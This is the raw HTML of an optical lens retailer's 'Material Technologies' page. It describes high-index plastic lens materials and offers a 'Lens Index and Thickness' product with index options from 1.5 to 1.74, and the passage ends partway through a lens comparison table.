	<li id="mobile-menu-item-17768" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17636 current_page_item "><a href="https://privovision.com/material-technologies/" class=""><span>Material Technologies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17769" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/technical-information/" class=""><span>Technical Information &#038; Centration Charts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-19959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/news-and-events/" class=""><span>News and Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17771" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/contact/" class=""><span>CONTACT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width" style='background-color:#ffffff'>
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  titlebnr vc_custom_1609845581081 in_content_menu" style='background-color:#ffffff; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space  bnrspace2"  style="height: 20em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 class="pagehead2">MATERIAL TECHNOLOGIES</h2>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>HI materials</h2>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>High-index plastic lenses are now available in a wide range of refractive indexes, higher than 1.5 up to 1.74.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qode-accordion-holder clearfix qode-toggle qode-initial ">
	<h4 class="clearfix qode-title-holder">
<span class="qode-tab-title">
	    <span class="qode-tab-title-inner">
        Read More    </span>
</span>
<span class="qode-accordion-mark">
    <span class="qode-accordion-mark-icon">
        <span class="icon_plus"></span>
        <span class="icon_minus-06"></span>
    </span>
</span>
</h4>
<div  class="qode-accordion-content " >
    <div class="qode-accordion-content-inner">
        
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>HI material: <strong>1.6:</strong> Recommended for a wide range of designs and purposes and for optical powers ranging from nearsightedness to presbyopia. Minimal chromatic aberration in the visual periphery and an ideal balance of properties such as impact resistance and thermal resistance. <strong>1.67:</strong> These lenses are thin, light, and high impact resistance. The MR 7 TMoffers good tintability , ideal for sunglasses. The MR 10 TM offers superb thermal resistance suitable for high challenging temperature conditions. <strong>1.74:</strong> It is suitable for users looking for ultra-thin lenses.</p>

		</div> 
	</div>     </div>
</div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1632749840151 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>
	<div id="product-18549" class="product type-product post-18549 status-publish first instock product_cat-index-lens has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo-300x163.jpg" data-thumb-alt="Lens Index and Thickness" data-thumb-srcset="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo-300x163.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg 679w" class="woocommerce-product-gallery__image"><a href="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg"><img fetchpriority="high" decoding="async" width="679" height="369" src="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg" class="wp-post-image" alt="Lens Index and Thickness" title="1.5-Privo" data-caption="" data-src="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg" data-large_image="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg" data-large_image_width="679" data-large_image_height="369" srcset="https://privovision.com/wp-content/uploads/2021/01/1.5-Privo.jpg 679w, https://privovision.com/wp-content/uploads/2021/01/1.5-Privo-300x163.jpg 300w" sizes="(max-width: 679px) 100vw, 679px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Lens Index and Thickness</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></p>
	
	<form class="variations_form cart" action="https://privovision.com/product/lens-index-and-thickness/" method="post" enctype='multipart/form-data' data-product_id="18549" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-5&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.5-Privo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.5-Privo-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19739,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18550,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-53&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.53-Privo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.53-Privo-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18551,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-56&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.56-Privo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.56-Privo-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19737,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18552,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-61&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.61-Privo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.61-Privo-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19736,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18553,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-67&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.67-Privo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.67-Privo-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19735,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18554,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_index&quot;:&quot;1-74&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;1.74-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1.jpg&quot;,&quot;alt&quot;:&quot;Lens Index and Thickness&quot;,&quot;src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1.jpg 679w, https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1-300x163.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 679px) 100vw, 679px&quot;,&quot;full_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1.jpg&quot;,&quot;full_src_w&quot;:679,&quot;full_src_h&quot;:369,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1-300x163.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:163,&quot;thumb_src&quot;:&quot;https:\/\/privovision.com\/wp-content\/uploads\/2021\/01\/1.74-1-1-300x163.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:163,&quot;src_w&quot;:679,&quot;src_h&quot;:369},&quot;image_id&quot;:19734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				
					<table class="variations" cellspacing="0">
				<tbody>
									<tr>
                        <td class="label"><label for="pa_index">Index</label></td>
                        <td class="value">
                            <select id="pa_index" class="" name="attribute_pa_index" data-attribute_name="attribute_pa_index" data-show_option_none="yes"><option value="">Choose an option</option><option value="1-5" >1.5</option><option value="1-53" >1.53</option><option value="1-56" >1.56</option><option value="1-61" >1.61</option><option value="1-67" >1.67</option><option value="1-74" >1.74</option></select><a class="reset_variations" href="#">Clear</a>                        </td>
					</tr>
								</tbody>
			</table>
			
			<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_693b0b71dc239" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Lens Index and Thickness quantity" />
		<input type="button" value="+" class="plus" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="18549" />
	<input type="hidden" name="product_id" value="18549" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
			
							
			</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://privovision.com/product-category/index-lens/" rel="tag">index &amp; lens</a></span>
	
	
</div>
	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_index">
			<th class="woocommerce-product-attributes-item__label" scope="row">Index</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.5, 1.53, 1.56, 1.61, 1.67, 1.74</p>
</td>
		</tr>
	</table>
					</div>
				</div>

			
				<h6 class="title-holder clearfix reviews_tab">
					<span class="tab-title">Reviews (0)</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Lens Index and Thickness&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/material-technologies/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://privovision.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_e6b4b2a746ed40e1af829d1fa82daa10" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_e6b4b2a746ed40e1af829d1fa82daa10";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
				</div>

			
            		</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div></div>

			</div>
			</div>	<div class="vc_empty_space"  style="height: 5em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Lens index and thickness profile</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
    <h3 class="wpdt-c"
        id="wdt-table-title-5">Lens Index and Thickness</h3>
<div class="wpdt-c row wpDataTableContainerSimpleTable wpDataTables wpDataTablesWrapper
 wdtscroll"
    >
        <table id="wpdtSimpleTable-5"
           style="border-collapse:collapse;
                   border-spacing:0px;"
           class="wpdtSimpleTable wpDataTable"
           data-column="7"
           data-rows="7"
           data-wpID="5"
           data-responsive="0"
           data-has-header="1">

                    <thead>        <tr class="wpdt-cell-row " >
                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="A1"
                    data-col-index="0"
                    data-row-index="0"
                    style=" width:207px;                    padding:10px;
                    "
                    >
                                        Features & Benefits                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="B1"
                    data-col-index="1"
                    data-row-index="0"
                    style=" width:88px;                    padding:10px;
                    "
                    >
                                        1.5                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="C1"
                    data-col-index="2"
                    data-row-index="0"
                    style=" width:89px;                    padding:10px;
                    "
                    >
                                        Trivex 1.53                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="D1"
                    data-col-index="3"
                    data-row-index="0"
                    style=" width:93px;                    padding:10px;
                    "
                    >
                                        1.56                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="E1"
                    data-col-index="4"
                    data-row-index="0"
                    style=" width:76px;                    padding:10px;
                    "
                    >
                                        1.6                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="F1"
                    data-col-index="5"
                    data-row-index="0"
                    style=" width:61px;                    padding:10px;
                    "
                    >
                                        1.67                    </th>
